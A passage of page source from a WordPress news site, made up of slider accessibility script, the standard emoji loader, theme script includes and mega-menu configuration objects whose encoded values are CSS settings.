                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_1290')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_1290').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_1290');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1290');
        };
        var timer_metaslider_1290 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1290, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1290, 1) : metaslider_1290(window.jQuery);
        };
        timer_metaslider_1290();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://yashsiddhinews.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.103.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yashsiddhinews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yashsiddhinews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.9.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.9.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.9.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.9.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.9.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.9.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.9.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.9.8" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.9.8" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.9.8" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTgifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"33","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"669","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzAwMDA4MCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTgifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"33","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"669","f_elem_font_transform":"capitalize","f_elem_font_weight":"600","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
